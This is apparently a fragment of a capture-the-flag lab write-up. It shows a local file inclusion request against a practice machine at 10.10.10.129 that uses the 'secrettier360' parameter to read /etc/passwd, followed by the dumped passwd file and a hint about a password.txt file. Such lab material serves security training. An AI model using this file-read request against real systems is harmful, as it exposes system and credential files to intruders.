 10.10.10.129/image.php?secrettier360=/etc/passwd
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
HacknPentest
finaly you got the right parameter
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var
/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run
/systemd:/bin/false systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false syslog:x:104:108::/home/syslog:/bin/false _apt:x:105:65534::/nonexistent:/bin/false messagebus:x:106:110::/var/run/dbus:/bin/false uuidd:x:107:111::/run/uuidd:/bin/false lightdm:x:108:114:Light Display
Manager:/var/lib/lightdm:/bin/false whoopsie:x:109:117::/nonexistent:/bin/false avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/bin/false avahi:x:111:120:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/bin/false colord:x:113:123:colord colour management daemon,,,:/var/lib/colord:/bin/false speech-dispatcher:x:114:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
hplip:x:115:7:HPLIP system user,,,:/var/run/hplip:/bin/false kernoops:x:116:65534:Kernel Oops Tracking Daemon,,,:/:/bin/false pulse:x:117:124:PulseAudio daemon,,,:/var/run/pulse:/bin/false rtkit:x:118:126:RealtimeKit,,,:/proc:/bin/false
saned:x:119:127::/var/lib/saned:/bin/false usbmux:x:120:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false victor:x:1000:1000:victor,,,:/home/victor:/bin/bash mysql:x:121:129:MySQL Server,,,:/nonexistent:/bin/false saket:x:1001:1001:find
password.txt file in my directory:/home/saket: sshd:x:122:65534::/var/run/sshd:/usr/sbin/nologin